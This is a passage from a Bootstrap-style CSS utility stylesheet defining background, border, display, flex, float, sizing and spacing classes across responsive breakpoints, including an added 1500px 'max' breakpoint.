  background-color: #f8f9fa !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #343a40 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1d2124 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #007bff !important;
}

.border-secondary {
  border-color: #6c757d !important;
}

.border-success {
  border-color: #28a745 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffc107 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #343a40 !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded-sm {
  border-radius: 0.2rem !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-lg {
  border-radius: 0.3rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: flex !important;
  }
  .d-md-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1500px) {
  .d-max-none {
    display: none !important;
  }
  .d-max-inline {
    display: inline !important;
  }
  .d-max-inline-block {
    display: inline-block !important;
  }
  .d-max-block {
    display: block !important;
  }
  .d-max-table {
    display: table !important;
  }
  .d-max-table-row {
    display: table-row !important;
  }
  .d-max-table-cell {
    display: table-cell !important;
  }
  .d-max-flex {
    display: flex !important;
  }
  .d-max-inline-flex {
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.857143%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1500px) {
  .flex-max-row {
    flex-direction: row !important;
  }
  .flex-max-column {
    flex-direction: column !important;
  }
  .flex-max-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-max-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-max-wrap {
    flex-wrap: wrap !important;
  }
  .flex-max-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-max-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-max-fill {
    flex: 1 1 auto !important;
  }
  .flex-max-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-max-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-max-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-max-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-max-start {
    justify-content: flex-start !important;
  }
  .justify-content-max-end {
    justify-content: flex-end !important;
  }
  .justify-content-max-center {
    justify-content: center !important;
  }
  .justify-content-max-between {
    justify-content: space-between !important;
  }
  .justify-content-max-around {
    justify-content: space-around !important;
  }
  .align-items-max-start {
    align-items: flex-start !important;
  }
  .align-items-max-end {
    align-items: flex-end !important;
  }
  .align-items-max-center {
    align-items: center !important;
  }
  .align-items-max-baseline {
    align-items: baseline !important;
  }
  .align-items-max-stretch {
    align-items: stretch !important;
  }
  .align-content-max-start {
    align-content: flex-start !important;
  }
  .align-content-max-end {
    align-content: flex-end !important;
  }
  .align-content-max-center {
    align-content: center !important;
  }
  .align-content-max-between {
    align-content: space-between !important;
  }
  .align-content-max-around {
    align-content: space-around !important;
  }
  .align-content-max-stretch {
    align-content: stretch !important;
  }
  .align-self-max-auto {
    align-self: auto !important;
  }
  .align-self-max-start {
    align-self: flex-start !important;
  }
  .align-self-max-end {
    align-self: flex-end !important;
  }
  .align-self-max-center {
    align-self: center !important;
  }
  .align-self-max-baseline {
    align-self: baseline !important;
  }
  .align-self-max-stretch {
    align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}

@media (min-width: 1500px) {
  .float-max-left {
    float: left !important;
  }
  .float-max-right {
    float: right !important;
  }
  .float-max-none {
    float: none !important;
  }
}

.user-select-all {
  user-select: all !important;
}

.user-select-auto {
  user-select: auto !important;
}

.user-select-none {
  user-select: none !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.vw-100 {
  width: 100vw !important;
}

.vh-100 {
  height: 100vh !important;
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
